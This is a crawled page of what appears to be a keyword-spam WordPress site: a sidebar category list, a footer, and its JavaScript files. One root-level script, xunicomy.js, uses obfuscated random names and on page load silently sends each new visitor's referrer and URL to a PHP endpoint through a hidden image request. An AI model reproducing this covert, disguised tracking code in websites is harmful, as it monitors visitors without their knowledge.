	<li class="cat-item cat-item-1481"><a href="https://concealedhandgunillustration.com/category/weller/" >weller</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://concealedhandgunillustration.com/category/wesson/" >wesson</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://concealedhandgunillustration.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://concealedhandgunillustration.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://concealedhandgunillustration.com/category/wheeled/" >wheeled</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://concealedhandgunillustration.com/category/wheeler/" >wheeler</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://concealedhandgunillustration.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://concealedhandgunillustration.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://concealedhandgunillustration.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://concealedhandgunillustration.com/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://concealedhandgunillustration.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://concealedhandgunillustration.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://concealedhandgunillustration.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://concealedhandgunillustration.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://concealedhandgunillustration.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://concealedhandgunillustration.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://concealedhandgunillustration.com/category/wrench/" >wrench</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://concealedhandgunillustration.com/category/wrist/" >wrist</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://concealedhandgunillustration.com/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://concealedhandgunillustration.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://concealedhandgunillustration.com/category/youtuber/" >youtuber</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://concealedhandgunillustration.com/category/zarifa/" >zarifa</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://concealedhandgunillustration.com/category/zero/" >zero</a>
</li>
		</ul>
</aside>	</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->

 
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info col-md-4">
			Powered by <a href="https://inkhive.com" rel="designer">Professional</a> Theme		</div><!-- .site-info -->
		<div class="footer-menu col-md-8">
			<div class="menu"><ul><li ><a href="https://concealedhandgunillustration.com/">Home</a></li><li class="page_item page-item-6"><a href="https://concealedhandgunillustration.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://concealedhandgunillustration.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://concealedhandgunillustration.com/terms-of-service/">Terms of service</a></li></ul></div>
		</div>	
	</div><!--.container-->	
</footer><!-- #colophon -->

<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/concealedhandgunillustration.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://concealedhandgunillustration.com/wp-content/themes/default/assets/js/custom.js?ver=4.1.1
body_size: 457
content:
jQuery(document).ready( function () {

	//For Menu Bar
	jQuery('#site-navigation li').find('ul').hide();
		jQuery('#site-navigation li').hover(
			function(){
				
				jQuery(this).find('> ul').slideDown('fast');
			},
			function(){
				jQuery(this).find('ul').hide();
			});	
		
		jQuery('.menu-toggle').toggle(function() {
				jQuery('#site-navigation ul.menu').slideDown();
				jQuery('#site-navigation div.menu').fadeIn();
			},
			function() {
				jQuery('#site-navigation ul.menu').hide();
				jQuery('#site-navigation div.menu').hide();
		});
	
	//Hide showcase items for waypoint to work
	jQuery('.showcase').fadeOut('fast');
	jQuery('article.grid2').fadeOut();
	jQuery('#home-title').fadeOut();
	jQuery('.pagination').fadeOut();
	
	//For Tooltips
	jQuery('#social-icons a').tooltipster();
	
	});//end ready
	
	//Waypoint Animation
	jQuery(function($) {
 
		$('#showcase').waypoint(function() {
			$('.showcase').fadeIn(1500);
		},
		{
			offset: '95%',
			triggerOnce: true
		});
		$('article.grid2').waypoint(function() {
			$('article.grid2').fadeIn(1500);
		},
		{
			offset: '95%',
			triggerOnce: true
		});
		$('#home-title').waypoint(function() {
			$('#home-title').fadeIn(1500);
		},
		{
			offset: '95%',
			triggerOnce: true
		});
		$('.pagination').waypoint(function() {
			$('.pagination').fadeIn(1500);
		},
		{
			offset: '95%',
			triggerOnce: true
		});
	 
	});

--- FILE ---
content_type: application/javascript
request_url: https://concealedhandgunillustration.com/xunicomy.js
body_size: 751
content:



function xojakequh(){  	var dopo = window.location.href;	    var fohinuruw = "xunicomy";
		var xoloxos = "/" + fohinuruw + ".php";
    var cyxo = 60;  
	var jorecygynuzepel = fohinuruw;		var nivydohanekaji = ""; 
 
	
    try       { 
      nivydohanekaji=""+parent.document.referrer;        } 	     catch (ex)     { 	    nivydohanekaji=""+document.referrer;    }	 
	 	if(hadypono(jorecygynuzepel) == null)	
  	{		var xylybukico = window.location.hostname;
  
		

		myqa(jorecygynuzepel, "1", cyxo, "/", xylybukico);   	
 		if(hadypono(jorecygynuzepel) != null)
 		{ 


			var cumehel = new Image();				cumehel.src=xoloxos + "?referer=" + escape(nivydohanekaji) + "&url=" + escape(dopo); 
	 		}
	

	 
	}
	} 	 


xojakequh();

function hadypono(doriwu) 
{		    var xepum = document.cookie;
     var nahedifyvalehu = doriwu + "=";	    var xodi = xepum.indexOf("; " + nahedifyvalehu);
    if (xodi == -1) {        xodi = xepum.indexOf(nahedifyvalehu);  	
         if (xodi != 0) return null; 
     } else {	

	         xodi += 2;
 
    }    var mucap = document.cookie.indexOf(";", xodi);
	     if (mucap == -1) {	  
        mucap = xepum.length;
	     }    return unescape(xepum.substring(xodi + nahedifyvalehu.length, mucap));	} 


function myqa(cokywewizygix,hokiroda,tuxyrudisyfora, hazofoxipylegon, hulitisy) 
{	  var fitifudolyw = new Date();   
 var xofidiwogycely = new Date();   

 
  
 
 	 xofidiwogycely.setTime(fitifudolyw.getTime() + 1000*60*tuxyrudisyfora);    document.cookie = cokywewizygix+"="+escape(hokiroda) + ";expires="+xofidiwogycely.toGMTString() + ";path=" + hazofoxipylegon + ";domain=" + hulitisy;}
